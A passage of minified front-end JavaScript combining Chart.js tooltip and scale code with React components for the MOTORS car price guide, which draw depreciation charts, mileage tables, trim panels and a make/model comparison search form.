i=this.options,r=this._active||[],o=this._getActiveElements(e,r,t,n),a=this._positionChanged(o,e),s=t||!Yn(o,r)||a;return s&&(this._active=o,(i.enabled||i.external)&&(this._eventPosition={x:e.x,y:e.y},this.update(!0,t))),s}_getActiveElements(e,t,n,i){const r=this.options;if("mouseout"===e.type)return[];if(!i)return t.filter(e=>this.chart.data.datasets[e.datasetIndex]&&void 0!==this.chart.getDatasetMeta(e.datasetIndex).controller.getParsed(e.index));const o=this.chart.getElementsAtEventForMode(e,r.mode,r,n);return r.reverse&&o.reverse(),o}_positionChanged(e,t){const{caretX:n,caretY:i,options:r}=this,o=Xs[r.position].call(this,e,t);return!1!==o&&(n!==o.x||i!==o.y)}}var ul={id:"tooltip",_element:cl,positioners:Xs,afterInit(e,t,n){n&&(e.tooltip=new cl({chart:e,options:n}))},beforeUpdate(e,t,n){e.tooltip&&e.tooltip.initialize(n)},reset(e,t,n){e.tooltip&&e.tooltip.initialize(n)},afterDraw(e){const t=e.tooltip;if(t&&t._willRender()){const n={tooltip:t};if(!1===e.notifyPlugins("beforeTooltipDraw",{...n,cancelable:!0}))return;t.draw(e.ctx),e.notifyPlugins("afterTooltipDraw",n)}},afterEvent(e,t){if(e.tooltip){const n=t.replay;e.tooltip.handleEvent(t.event,n,t.inChartArea)&&(t.changed=!0)}},defaults:{enabled:!0,external:null,position:"average",backgroundColor:"rgba(0,0,0,0.8)",titleColor:"#fff",titleFont:{weight:"bold"},titleSpacing:2,titleMarginBottom:6,titleAlign:"left",bodyColor:"#fff",bodySpacing:2,bodyFont:{},bodyAlign:"left",footerColor:"#fff",footerSpacing:2,footerMarginTop:6,footerFont:{weight:"bold"},footerAlign:"left",padding:6,caretPadding:2,caretSize:5,cornerRadius:6,boxHeight:(e,t)=>t.bodyFont.size,boxWidth:(e,t)=>t.bodyFont.size,multiKeyBackground:"#fff",displayColors:!0,boxPadding:0,borderColor:"rgba(0,0,0,0)",borderWidth:0,animation:{duration:400,easing:"easeOutQuart"},animations:{numbers:{type:"number",properties:["x","y","width","height","caretX","caretY"]},opacity:{easing:"linear",duration:200}},callbacks:sl},defaultRoutes:{bodyFont:"font",footerFont:"font",titleFont:"font"},descriptors:{_scriptable:e=>"filter"!==e&&"itemSort"!==e&&"external"!==e,_indexable:!1,callbacks:{_scriptable:!1,_indexable:!1},animation:{_fallback:!1},animations:{_fallback:"animation"}},additionalOptionScopes:["interaction"]};function dl(e,t,n,i){const r=e.indexOf(t);if(-1===r)return((e,t,n,i)=>("string"==typeof t?(n=e.push(t)-1,i.unshift({index:n,label:t})):isNaN(t)&&(n=null),n))(e,t,n,i);return r!==e.lastIndexOf(t)?n:r}function hl(e){const t=this.getLabels();return e>=0&&e<t.length?t[e]:e}class fl extends Ya{static id="category";static defaults={ticks:{callback:hl}};constructor(e){super(e),this._startValue=void 0,this._valueRange=0,this._addedLabels=[]}init(e){const t=this._addedLabels;if(t.length){const e=this.getLabels();for(const{index:n,label:i}of t)e[n]===i&&e.splice(n,1);this._addedLabels=[]}super.init(e)}parse(e,t){if(Fn(e))return null;const n=this.getLabels();return((e,t)=>null===e?null:Ai(Math.round(e),0,t))(t=isFinite(t)&&n[t]===e?t:dl(n,e,Wn(t,e),this._addedLabels),n.length-1)}determineDataLimits(){const{minDefined:e,maxDefined:t}=this.getUserBounds();let{min:n,max:i}=this.getMinMax(!0);"ticks"===this.options.bounds&&(e||(n=0),t||(i=this.getLabels().length-1)),this.min=n,this.max=i}buildTicks(){const e=this.min,t=this.max,n=this.options.offset,i=[];let r=this.getLabels();r=0===e&&t===r.length-1?r:r.slice(e,t+1),this._valueRange=Math.max(r.length-(n?0:1),1),this._startValue=this.min-(n?.5:0);for(let n=e;n<=t;n++)i.push({value:n});return i}getLabelForValue(e){return hl.call(this,e)}configure(){super.configure(),this.isHorizontal()||(this._reversePixels=!this._reversePixels)}getPixelForValue(e){return"number"!=typeof e&&(e=this.parse(e)),null===e?NaN:this.getPixelForDecimal((e-this._startValue)/this._valueRange)}getPixelForTick(e){const t=this.ticks;return e<0||e>t.length-1?null:this.getPixelForValue(t[e].value)}getValueForPixel(e){return Math.round(this._startValue+this.getDecimalForPixel(e)*this._valueRange)}getBasePixel(){return this.bottom}}function pl(e,t){const n=[],{bounds:i,step:r,min:o,max:a,precision:s,count:l,maxTicks:c,maxDigits:u,includeBounds:d}=e,h=r||1,f=c-1,{min:p,max:m}=t,g=!Fn(o),b=!Fn(a),v=!Fn(l),y=(m-p)/(u+1);let x,w,_,E,S=bi((m-p)/f/h)*h;if(S<1e-14&&!g&&!b)return[{value:p},{value:m}];E=Math.ceil(m/S)-Math.floor(p/S),E>f&&(S=bi(E*S/f/h)*h),Fn(s)||(x=Math.pow(10,s),S=Math.ceil(S*x)/x),"ticks"===i?(w=Math.floor(p/S)*S,_=Math.ceil(m/S)*S):(w=p,_=m),g&&b&&r&&function(e,t){const n=Math.round(e);return n-t<=e&&n+t>=e}((a-o)/r,S/1e3)?(E=Math.round(Math.min((a-o)/S,c)),S=(a-o)/E,w=o,_=a):v?(w=g?o:w,_=b?a:_,E=l-1,S=(_-w)/E):(E=(_-w)/S,E=gi(E,Math.round(E),S/1e3)?Math.round(E):Math.ceil(E));const k=Math.max(_i(S),_i(w));x=Math.pow(10,Fn(s)?k:s),w=Math.round(w*x)/x,_=Math.round(_*x)/x;let C=0;for(g&&(d&&w!==o?(n.push({value:o}),w<o&&C++,gi(Math.round((w+C*S)*x)/x,o,ml(o,y,e))&&C++):w<o&&C++);C<E;++C){const e=Math.round((w+C*S)*x)/x;if(b&&e>a)break;n.push({value:e})}return b&&d&&_!==a?n.length&&gi(n[n.length-1].value,a,ml(a,y,e))?n[n.length-1].value=a:n.push({value:a}):b&&_!==a||n.push({value:_}),n}function ml(e,t,{horizontal:n,minRotation:i}){const r=xi(i),o=(n?Math.sin(r):Math.cos(r))||.001,a=.75*t*(""+e).length;return Math.min(t/o,a)}class gl extends Ya{constructor(e){super(e),this.start=void 0,this.end=void 0,this._startValue=void 0,this._endValue=void 0,this._valueRange=0}parse(e,t){return Fn(e)||("number"==typeof e||e instanceof Number)&&!isFinite(+e)?null:+e}handleTickRangeOptions(){const{beginAtZero:e}=this.options,{minDefined:t,maxDefined:n}=this.getUserBounds();let{min:i,max:r}=this;const o=e=>i=t?i:e,a=e=>r=n?r:e;if(e){const e=mi(i),t=mi(r);e<0&&t<0?a(0):e>0&&t>0&&o(0)}if(i===r){let t=0===r?1:Math.abs(.05*r);a(r+t),e||o(i-t)}this.min=i,this.max=r}getTickLimit(){const e=this.options.ticks;let t,{maxTicksLimit:n,stepSize:i}=e;return i?(t=Math.ceil(this.max/i)-Math.floor(this.min/i)+1,t>1e3&&(console.warn(`scales.${this.id}.ticks.stepSize: ${i} would result generating up to ${t} ticks. Limiting to 1000.`),t=1e3)):(t=this.computeTickLimit(),n=n||11),n&&(t=Math.min(n,t)),t}computeTickLimit(){return Number.POSITIVE_INFINITY}buildTicks(){const e=this.options,t=e.ticks;let n=this.getTickLimit();n=Math.max(2,n);const i=pl({maxTicks:n,bounds:e.bounds,min:e.min,max:e.max,precision:t.precision,step:t.stepSize,count:t.count,maxDigits:this._maxDigits(),horizontal:this.isHorizontal(),minRotation:t.minRotation||0,includeBounds:!1!==t.includeBounds},this._range||this);return"ticks"===e.bounds&&yi(i,this,"value"),e.reverse?(i.reverse(),this.start=this.max,this.end=this.min):(this.start=this.min,this.end=this.max),i}configure(){const e=this.ticks;let t=this.min,n=this.max;if(super.configure(),this.options.offset&&e.length){const i=(n-t)/Math.max(e.length-1,1)/2;t-=i,n+=i}this._startValue=t,this._endValue=n,this._valueRange=n-t}getLabelForValue(e){return Ji(e,this.chart.options.locale,this.options.ticks.format)}}class bl extends gl{static id="linear";static defaults={ticks:{callback:er.formatters.numeric}};determineDataLimits(){const{min:e,max:t}=this.getMinMax(!0);this.min=Hn(e)?e:0,this.max=Hn(t)?t:1,this.handleTickRangeOptions()}computeTickLimit(){const e=this.isHorizontal(),t=e?this.width:this.height,n=xi(this.options.ticks.minRotation),i=(e?Math.sin(n):Math.cos(n))||.001,r=this._resolveTickFontOptions(0);return Math.ceil(t/Math.min(40,r.lineHeight/i))}getPixelForValue(e){return null===e?NaN:this.getPixelForDecimal((e-this._startValue)/this._valueRange)}getValueForPixel(e){return this._startValue+this.getDecimalForPixel(e)*this._valueRange}}er.formatters.logarithmic;er.formatters.numeric;const vl="label";function yl(e,t){"function"==typeof e?e(t):e&&(e.current=t)}function xl(e,t){e.labels=t}function wl(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:vl;const i=[];e.datasets=t.map(t=>{const r=e.datasets.find(e=>e[n]===t[n]);return r&&t.data&&!i.includes(r)?(i.push(r),Object.assign(r,t),r):{...t}})}function _l(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:vl;const n={labels:[],datasets:[]};return xl(n,e.labels),wl(n,e.datasets,t),n}function El(e,t){const{height:n=150,width:r=300,redraw:o=!1,datasetIdKey:a,type:s,data:l,options:c,plugins:u=[],fallbackContent:d,updateMode:h,...f}=e,p=(0,i.useRef)(null),m=(0,i.useRef)(null),g=()=>{p.current&&(m.current=new Ss(p.current,{type:s,data:_l(l,a),options:c&&{...c},plugins:u}),yl(t,m.current))},b=()=>{yl(t,null),m.current&&(m.current.destroy(),m.current=null)};return(0,i.useEffect)(()=>{!o&&m.current&&c&&function(e,t){const n=e.options;n&&t&&Object.assign(n,t)}(m.current,c)},[o,c]),(0,i.useEffect)(()=>{!o&&m.current&&xl(m.current.config.data,l.labels)},[o,l.labels]),(0,i.useEffect)(()=>{!o&&m.current&&l.datasets&&wl(m.current.config.data,l.datasets,a)},[o,l.datasets]),(0,i.useEffect)(()=>{m.current&&(o?(b(),setTimeout(g)):m.current.update(h))},[o,c,l.labels,l.datasets,h]),(0,i.useEffect)(()=>{m.current&&(b(),setTimeout(g))},[s]),(0,i.useEffect)(()=>(g(),()=>b()),[]),i.createElement("canvas",{ref:p,role:"img",height:n,width:r,...f},d)}const Sl=(0,i.forwardRef)(El);function kl(e,t){return Ss.register(t),(0,i.forwardRef)((t,n)=>i.createElement(Sl,{...t,ref:n,type:e}))}const Cl=kl("line",Qo),Ml=kl("bar",Jo);function Al(e){let{datasets:t,disableInteraction:n=!1,hiddenStates:r,toggleDataset:o}=e;return i.createElement("div",{className:"motors-chart__legend-container"},null==t?void 0:t.map((e,a)=>i.createElement("button",{key:e.customLabel||e.label,className:"motors-chart__legend button",disabled:n||1===t.length,onClick:()=>o(a),type:"button",style:{opacity:r[a]?.5:1}},i.createElement("span",{className:"motors-chart__legend__item__key-colour",style:{backgroundColor:e.borderColor||e.backgroundColor}}),i.createElement("span",null,e.label," ",i.createElement("span",{className:"bold"},null==e?void 0:e.customLabel)," ",null==e?void 0:e.labelSuffix))))}Ss.register(Rs,Ls,bl,fl,Gs,ul,Ys);const Ol={responsive:!0,plugins:{legend:{display:!1},tooltip:{enabled:!1}},elements:{line:{borderWidth:2}},scales:{x:{title:{color:Ye.M.contentPrimary,display:!0,font:{weight:"bold"}},ticks:{color:Ye.M.contentPrimary,font:{weight:"bold"}}},y:{title:{color:Ye.M.contentPrimary,display:!0,font:{weight:"bold"}},ticks:{color:Ye.M.contentPrimary,font:{weight:"bold"}}}}};function Pl(e){let{chartData:t,options:n,showCustomLegends:r=!1}=e;const o=(0,i.useRef)(null),[a,s]=(0,i.useState)(Array(t.datasets.length).fill(!1));(0,i.useEffect)(()=>{s(Array(t.datasets.length).fill(!1))},[t]);const l=(0,i.useCallback)(e=>{const t=o.current;if(!t)return;const n=t.getDatasetMeta(e);n.hidden=!n.hidden,s(t=>t.map((t,n)=>n===e?!t:t)),t.update()},[]),c=Wt()(Ol,n);return React.createElement("div",{className:"motors-chart"},React.createElement(Cl,{ref:o,data:t,options:c}),r&&React.createElement(Al,{datasets:null==t?void 0:t.datasets,hiddenStates:a,toggleDataset:l}))}function Tl(e){let{combinedChartData:t}=e;const[n,r]=(0,i.useState)(null),[o,a]=(0,i.useState)(null),l=(0,i.useCallback)(()=>{const e=[Ye.M.accentPurple,Ye.M.accentGreen,Ye.M.accentOrange,Ye.M.accentBlue,Ye.M.accentYellow,Ye.M.accentRed],n=[];let i=[],o=[];t.forEach((t,r)=>{let a="ALL";null!==t.Filter&&(a=t.Filter.toUpperCase()),null!==t.PricingDataByAgeItemList&&(i=t.PricingDataByAgeItemList.map(e=>e.Price),o=t.PricingDataByAgeItemList.map(e=>e.Year)),n.push({borderColor:e[r],customLabel:"".concat(a," ").concat(t.Make," ").concat((0,s.aX)(t.Model)),label:"Average price of",data:i,fill:!1,tension:.3})});r({datasets:n,labels:o})},[t]),c=(0,i.useCallback)(()=>{a({plugins:{legend:{position:"top"}},scales:{y:{ticks:{callback:(e,t,n)=>{if(n[0]-n[10]<3){const t=Math.round(e/1e3);return"£".concat(t,"k")}return"£".concat(e/1e3,"k")}}}}})},[]);return(0,i.useEffect)(()=>{l(),c()},[l,c]),n?i.createElement(Pl,{chartData:n,options:o,showCustomLegends:!0}):null}function Nl(e){let{cols:t,rows:n,noDataMsg:r,tableName:o="defaultTable",tableClass:a}=e;return n&&n.length>0&&t&&t.length>0?i.createElement("table",{className:(0,ce.A)("table",a)},i.createElement("thead",null,i.createElement("tr",null,t.map(e=>i.createElement("th",{key:"".concat(o,"-motors-datatable__header-cell-").concat(e.label),className:"motors-datatable__header-cell"},e.label)))),i.createElement("tbody",null,n.map((e,r)=>i.createElement("tr",{key:"".concat(o,"-motors-datatable__row-").concat(r)},t.map((e,t)=>{let a=n[r][e.key];return"function"==typeof e.formatFn&&(a=e.formatFn(a)),i.createElement("td",{key:"".concat(o,"-motors-datatable__cell-").concat(r,"-").concat(t)},a)}))))):i.createElement("p",{className:"motors-datatable--no-data"},r||"Sorry, no data is available.")}function Dl(e){let{baseData:t,combinedChartData:n}=e;const[r,o]=(0,i.useState)(null),[a,l]=(0,i.useState)(null),c=(0,i.useCallback)(()=>{let e=t.map(e=>({Year:e.Year,BasePrice:e.Price}));n.forEach((t,n)=>{let i=[];null!=t.PricingDataByAgeItemList&&(i=t.PricingDataByAgeItemList.map(e=>({Year:e.Year,["chartData".concat(n)]:e.Price}))),e=(0,s.cf)(e,i,"Year")}),o(e)},[t,n]),u=e=>null==e?"N/A":"£".concat((0,s.qC)(e)),d=(0,i.useCallback)(()=>{const e=[{key:"Year",label:"Year"}];n.forEach((t,n)=>{let i="All";null!==t.Filter&&(i=(0,s.o1)(t.Filter)),e.push({key:"chartData".concat(n),label:"".concat(i," ").concat(t.Make," ").concat((0,s.aX)(t.Model)),formatFn:u})}),l(e)},[n]);return(0,i.useEffect)(()=>{c(),d()},[c,d]),(0,i.useEffect)(()=>{c(),d()},[n,c,d]),i.createElement("div",{className:"responsive-table-container large-margin"},i.createElement("h2",{className:"title-4 small-padding no-scale"},"Average price"),i.createElement("div",{className:"responsive-table-wrapper"},i.createElement("div",{className:"pricing-hub-comparison-responsive-table no-margin"},i.createElement(Nl,{tableName:"pricing-hub-comparison-table",tableClass:"no-margin table-responsive text-c",rows:r,cols:a}))))}function Rl(e){return i.createElement("svg",(0,pe.A)({},e,{viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg"}),i.createElement("path",{fill:"none",d:"M-1-1h52v52H-1z"}),i.createElement("g",null,i.createElement("g",{stroke:"null"},i.createElement("path",{d:"M.174.174h49.652v49.652H.174V.174z",fill:"none"}),i.createElement("path",{fill:"currentColor",fillRule:"evenodd",d:"M3.006 5.876a1.66 1.66 0 00-1.677 1.676c0 .94.737 1.675 1.677 1.675h33.22c.735 2.697 3.191 4.7 6.136 4.7 3.476 0 6.337-2.82 6.337-6.337 0-3.515-2.864-6.295-6.337-6.295a6.33 6.33 0 00-6.096 4.618H3.016v-.041m39.352-1.309a3.002 3.002 0 012.986 2.984 3.002 3.002 0 01-2.986 2.984 3.002 3.002 0 01-2.987-2.984 3.002 3.002 0 012.987-2.984m6.337 20.395c0 .94-.736 1.675-1.677 1.675h-17.18c-.735 2.697-3.191 4.7-6.136 4.7-2.946 0-5.4-2.003-6.137-4.7H2.972a1.659 1.659 0 01-1.677-1.675c0-.94.736-1.676 1.677-1.676h14.603a6.33 6.33 0 0112.192 0h17.261c.94 0 1.677.737 1.677 1.676m-25.034 3.065a2.975 2.975 0 002.987-2.983 3.002 3.002 0 00-2.987-2.984 3.002 3.002 0 00-2.987 2.984 3.002 3.002 0 002.987 2.984m-9.9 16.021c-.736 2.698-3.192 4.7-6.095 4.66a6.314 6.314 0 01-6.337-6.338c0-3.514 2.864-6.338 6.337-6.338a6.32 6.32 0 016.096 4.66h33.25c.94 0 1.677.735 1.677 1.675 0 .94-.737 1.675-1.677 1.675h-33.25m-9.08-1.634a3.002 3.002 0 002.986 2.984 3.002 3.002 0 002.987-2.984 3.002 3.002 0 00-2.987-2.984 3.002 3.002 0 00-2.987 2.984",strokeWidth:"1"}))))}const Il=i.lazy(()=>n.e(4604).then(n.bind(n,4604))),Ll=i.lazy(()=>n.e(8819).then(n.bind(n,8819)));var jl=n(1030);Ss.register(fl,bl,Ws,Gs,ul,Ys);const Fl={responsive:!0,layout:{padding:{right:1}},plugins:{legend:{display:!1}},scales:{x:{ticks:{color:Ye.M.contentPrimary,font:{weight:"bold"}}},y:{ticks:{color:Ye.M.contentPrimary,font:{weight:"bold"}}}}};function zl(e){let{chartData:t,options:n,showCustomLegends:r=!1}=e;const o=(0,i.useRef)(null),[a,s]=(0,i.useState)(Array(t.datasets.length).fill(!1));(0,i.useEffect)(()=>{s(Array(t.datasets.length).fill(!1))},[t]);const l=(0,i.useCallback)(e=>{const t=o.current;if(!t)return;const n=t.getDatasetMeta(e);n.hidden=!n.hidden,s(t=>t.map((t,n)=>n===e?!t:t)),t.update()},[]),u=(0,c.lW)({debounceDelay:500});(0,i.useEffect)(()=>{const e=o.current;e&&e.resize&&e.resize()},[u]);const d=Wt()(Fl,n);return React.createElement("div",{className:"motors-chart"},React.createElement(Ml,{ref:o,data:t,options:d}),r&&React.createElement(Al,{datasets:null==t?void 0:t.datasets,disableInteraction:!0,hiddenStates:a,toggleDataset:l}))}function Vl(e){let{chartData:t,make:n,model:r,year:o}=e;const[a,l]=(0,i.useState)(null),[c,u]=(0,i.useState)(null),d=(0,i.useCallback)(()=>{const e=t.reduce((e,t)=>(e.labels.push(t.MileageBanding),e.datasets[0].data.push(t.Price),e),{labels:[],datasets:[{label:"Average price of ",customLabel:"".concat(o," YEAR OLD ").concat(n," ").concat((0,s.aX)(r)," "),labelSuffix:"against average mileage",backgroundColor:Ye.M.accentPurple,data:[]}]});l(e)},[t,n,r,o]),h=(0,i.useCallback)(()=>{const e={plugins:{legend:{position:"top"},tooltip:{callbacks:{label(e){const n=e.dataIndex;return t[n].MinPrice===t[n].MaxPrice?"£".concat((0,s.qC)(t[n].MinPrice)):"£".concat((0,s.qC)(t[n].MinPrice)," - £").concat((0,s.qC)(t[n].MaxPrice))},title(e){const n=e[0].dataIndex;return"".concat(t[n].VehicleCount," for sale on MOTORS")}}}},scales:{y:{ticks:{callback:e=>"£".concat((e/1e3).toFixed(0),"k")}}}};u(e)},[t]);return(0,i.useEffect)(()=>{d(),h()},[d,h]),a?i.createElement(zl,{chartData:a,options:c,showCustomLegends:!0}):null}function Hl(e){let{cols:t,make:n,model:r,rows:o,year:a}=e;return i.createElement("div",{className:"pricing-hub-mileage-table medium-margin"},i.createElement("h2",{className:"title-4 text-c"},"Average car price based on mileage of ",a," year old ",n," ",(0,s.aX)(r)),i.createElement(Nl,{tableName:"pricing-hub-mileage-table",rows:o,cols:t}))}const Bl=[{key:"MileageBanding",label:"Mileage"},{key:"Price",label:"Average price",formatFn:function(e){return null===e?"N/A":"£".concat((0,s.qC)(e))}},{key:"VehicleCount",label:"For sale on MOTORS",formatFn:function(e){return null===e?"N/A":"".concat((0,s.qC)(e))}}];const Wl=i.lazy(()=>n.e(6428).then(n.bind(n,6642)));function Ul(e){let{averagePrice:t,highestPrice:n,lowestPrice:r,make:o,model:a,newestYear:l,oldestYear:c,postcode:u,trimName:d,qa:h}=e;const[f,p]=(0,i.useState)(!1),m=e=>{(0,Xe.A)("/search/car/SearchByPanel/",{Type:1,MakeModels:[{Value:o,Models:[a],Trims:[d]}],PostCode:e},"searchPanelParameters")};return i.createElement("article",{className:"shadow-box border-radius small-margin","data-q":(0,s.r5)(h,"TrimPanel")},i.createElement("button",{className:"flex a-stretch border-radius trim-panel__btn",onClick:()=>{u?m(u):p(!0)},type:"button","aria-label":"Find used ".concat(o," - ").concat(d,"s")},i.createElement("div",{className:"trim-panel__content"},i.createElement("div",{className:"flex a-center j-space-between medium-padding-t medium-padding-b"},i.createElement("span",{className:"title-4 no-margin capitalize"},d),i.createElement("span",{className:"title"},"(".concat(c," - ").concat(l,")"))),i.createElement("hr",{className:"color-neutral no-margin"}),i.createElement("div",{className:"flex a-center j-space-between medium-padding-t medium-padding-b"},i.createElement("span",{className:"title"},"£".concat((0,s.qC)(r)," - £").concat((0,s.qC)(n))),i.createElement("span",{className:"medium-text text-r title"},"Average £",(0,s.qC)(t)))),i.createElement("div",{className:"bg-content-primary flex j-center a-center trim-panel__cta"},i.createElement("span",{className:"title-5 no-margin trim-panel__cta-label color-white","aria-hidden":"true"},"Search available cars"))),i.createElement(Dt.A,{className:"medium-modal",description:"In order to get results closer to you, we need your postcode",open:f,onOpenChange:p,title:"Please enter your postcode",addPadding:!0},i.createElement(Wl,{searchBehaviour:e=>m(e)})))}window.m.fn=window.m.fn||{},window.m.fn.anchorMenuOffset=at.c,window.m=window.m||{},window.m.PricingContainer=function(e){let{baseMake:t,baseModel:n,chartData:r,comparison:o,compareMake:a,compareModel:l,filters:c,makeModels:u,qa:d}=e;const[h,f]=(0,i.useState)(""),[p,m]=(0,i.useState)([]),[g,b]=(0,i.useState)(0),[v,y]=(0,i.useState)(""),[x,w]=(0,i.useState)(r),[_,E]=(0,i.useState)("graph"),[S,k]=(0,i.useState)(null),C=null!==S,M=()=>k(null),A=[{FilterGroupName:"No filter applied",FilterGroupCount:0,FilterGroupValue:"",FilterValues:[]},...c],O=(0,i.useMemo)(()=>r.length?r[0].PricingDataByAgeItemList:null,[r]),P=(0,i.useCallback)(()=>{E(e=>"graph"===e?"table":"graph")},[]);let T="";"filter"===S?T="Add filter":"compare"===S&&(T="Compare against another vehicle");const N={availableFilters:o?2:4,baseMake:t,baseModel:n,compareMake:a,compareModel:l,options:A,handleFilterApplyFn:function(e,t,n,i,o){f(e),m(t),y(n),b(i),w([...r,...o])},filter1:h,filter1SafeName:v,filter2:p,filter1Index:g,qa:d,cancel:M},D={baseMake:t,baseModel:n,compareMake:a,compareModel:l,makeModels:u,qa:d,cancel:M,filter1Index:g};return i.createElement("div",{"data-q":(0,s.r5)(d,"Depreciation")},O?i.createElement(i.Fragment,null,i.createElement("div",{className:"flex a-center j-space-between flex-wrap"},i.createElement("div",{className:"flex a-center j-flex-start flex-wrap"},i.createElement("button",{onClick:()=>k("filter"),className:"btn btn--content-primary btn--ghost btn--svg-inline small-margin-r",type:"button","data-q":(0,s.r5)(d,"FilterSet")},i.createElement(Rl,{className:"color-content-primary"}),0===g?i.createElement(i.Fragment,null,"Filter"):i.createElement(i.Fragment,null,i.createElement("span",null,"Edit")," filter")),i.createElement("button",{onClick:()=>k("compare"),className:"btn btn--compare-vehicle small-margin-r",type:"button","data-q":(0,s.r5)(d,"CompareSet")},"Compare"),g>0&&i.createElement("button",{onClick:function(){f(""),m([]),y(""),b(0),w(r)},className:"btn no-margin btn--negative reset medium-margin-t",type:"button","data-q":(0,s.r5)(d,"FilterReset")},"Reset")),i.createElement("div",{className:"radio-group-container medium-margin-t"},i.createElement(tn,{name:"TabView",qa:[(0,s.r5)(d,"DepreciationGraph"),(0,s.r5)(d,"DepreciationTable")],value:_,values:[{Id:"Tab_graph",Name:"Graph",Value:"graph"},{Id:"Tab_table",Name:"Table",Value:"table"}],onChange:P}))),"graph"===_&&i.createElement(Tl,{combinedChartData:x}),"table"===_&&i.createElement(Dl,{baseData:O,combinedChartData:x}),i.createElement(Dt.A,{open:C,onOpenChange:e=>!e&&k(null),title:T,description:"filter"===S?"This modal contains additional filter options for the pricing chart":"This modal contains options to compare vehicles for the pricing chart"},"filter"===S&&i.createElement(Il,N),"compare"===S&&i.createElement(Ll,D))):i.createElement("p",null,"Sorry, no price comparison data is currently available for ".concat(t," ").concat((0,s.aX)(n),".")," ",i.createElement("a",{href:"/car-price-guide"},"Back to MOTORS Car Price Guide.")))},window.m.PricingHubSearchPanel=function(e){let{makeModels:t,qa:n}=e;const r={Model:"Select Model",ModelUrlElement:"-1"},o=[{Make:"Select Make",MakeUrlElement:"-1"},...t],a=(0,i.useRef)(null),[l,c]=(0,i.useState)(!1),[u,d]=(0,i.useState)("-1"),[h,f]=(0,i.useState)("-1"),[p,m]=(0,i.useState)([r]),[g,b]=(0,i.useState)(!1),[v,y]=(0,i.useState)("-1"),[x,w]=(0,i.useState)("-1"),[_,E]=(0,i.useState)([r]),S=(0,i.useRef)(v),k=(0,i.useRef)(u);(0,i.useEffect)(()=>{S.current!==v&&(w("-1"),S.current=v)},[v]),(0,i.useEffect)(()=>{k.current!==u&&(f("-1"),k.current=u)},[u]);const C=e=>{const t=l;e.preventDefault(),c(!t),d(t&&"-1"),f(t&&"-1")};let M=!1;M=l?[x,v,h,u].includes("-1"):[x,v].includes("-1");let A=_;"-1"!==h&&(A=_.filter(e=>e.ModelUrlElement!==h));let O=p;return"-1"!==x&&(O=p.filter(e=>e.ModelUrlElement!==x)),o&&_&&i.createElement("form",{method:"post",action:"/car-price-guide/".concat(v,"/").concat(x,"/"),className:"medium-margin","data-q":(0,s.r5)(n,"PricingHubLandingForm"),onSubmit:()=>{var e,t;const n={event:"form_submit",formName:null===(e=a.current)||void 0===e?void 0:e.name,formValidation:"success",formError:void 0};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(n),b(!0)},name:"priceHubSearchPanel",ref:a},i.createElement("div",{className:"inline-input-bar initial-vehicle"},i.createElement("div",{className:"inline-input-container inputs-2"},i.createElement("div",{className:"input-field"},i.createElement(jl.A,{value:v,options:o,name:"Base.Make",onChange:(e,t,n)=>{y(t),E(0!==n?[r,...o[n].Models]:[r])},qa:(0,s.r5)(n,"MakeSelect"),valueProp:"MakeUrlElement",labelProp:"Make"})),i.createElement("div",{className:"input-field"},i.createElement(jl.A,{value:x,options:A,name:"Base.Model",onChange:(e,t)=>{w(t)},disabled:_.length<=1,qa:(0,s.r5)(n,"ModelSelect"),valueProp:"ModelUrlElement",labelProp:"Model"}))),l&&i.createElement(i.Fragment,null,i.createElement("h2",{className:"no-margin box-shrink nowrap vs"},"- vs -",l&&i.createElement("button",{className:"device-cancel-compare",onClick:C,type:"button"},i.createElement("img",{src:"https://cdn.motors.co.uk/v3/live/13192b4eb6b7f668aca20ec88315a81987224166/ux/icons/close-dark.svg",alt:"cancel"}))),i.createElement("div",{className:"inline-input-container inputs-2"},i.createElement("div",{className:"input-field"},i.createElement(jl.A,{value:u,options:o,name:"Compare.Make",onChange:(e,t,n)=>{d(t),m(0!==n?[r,...o[n].Models]:[r])},qa:(0,s.r5)(n,"MakeSelect"),valueProp:"MakeUrlElement",labelProp:"Make"})),i.createElement("div",{className:"input-field"},i.createElement(jl.A,{value:h,options:O,name:"Compare.Model",onChange:(e,t)=>{f(t)},disabled:p.length<=1,qa:(0,s.r5)(n,"ModelSelect"),valueProp:"ModelUrlElement",labelProp:"Model"}))))),i.createElement("div",{className:"flex flex-wrap a-center small-margin actions"},l?i.createElement("button",{className:"btn btn--txt hidden-below-m",onClick:C,type:"button"},"Cancel comparison"):i.createElement("button",{className:"btn btn--txt",onClick:C,type:"button"},"+ Compare against another vehicle"),i.createElement(Ge.A,{type:"submit",isSpinning:g,text:"Get pricing info",disabled:M,qa:(0,s.r5)(n,"PricingHubLandingFormSubmit")})))},window.m.PricingHubMileageTab=function(e){let{baseModel:t,comparison:n,compareModel:r,chartData:o,qa:a}=e;const l=o.length&&o[0].PricingDataByMileageItems,c=o.length>1&&o[1].PricingDataByMileageItems,[u,d]=(0,i.useState)(null),[h,f]=(0,i.useState)(null),[p,m]=(0,i.useState)(t),[g,b]=(0,i.useState)(l.length?l[0].Year:null),[v,y]=(0,i.useState)(c.length?c[0].Year:null),[x,w]=(0,i.useState)(!0),_=e=>e.PricingDataByMileageItems.reduce((e,t)=>(e.push({label:"Year ".concat(t.Year),value:t.Year}),e),[]),E=(0,i.useCallback)(()=>{if(o&&o.length){const e=_(o[0]);if(d(e),b(e[0].value),n){const e=_(o[1]);f(e),y(e.length?e[0].value:null)}}},[o,n]);(0,i.useEffect)(()=>{E()},[E]);const S=o.map(e=>({Id:"mileage_".concat(e.Make,"_").concat(e.Model.replace(/\s/g,"")),Name:"".concat(e.Make," ").concat(e.Model),Value:e.Model}));return i.createElement("div",{className:"chart-container"},n&&i.createElement("div",{className:"radio-group-container"},i.createElement(tn,{name:"MileageComparison",qa:[(0,s.r5)(a,"BaseMileage"),(0,s.r5)(a,"CompareMileage")],value:p,values:S,onChange:()=>{const e=p;m(e===t?r:t),w(e!==t)}})),u&&i.createElement("div",{className:"small-margin","data-q":(0,s.r5)(a,"MileageGraph")},i.createElement(jl.A,{value:x?g:v,options:x?u:h,name:"year",onChange:(e,t)=>{y(x?v:parseInt(t,10)),b(x?parseInt(t,10):g)},qa:(0,s.r5)(a,"YearSelect"),valueProp:"value",labelProp:"label"})),(()=>{const e=o.filter(e=>e.Model===p);if(e&&e.length){let t=g;if(x||(t=v),null!==t){const 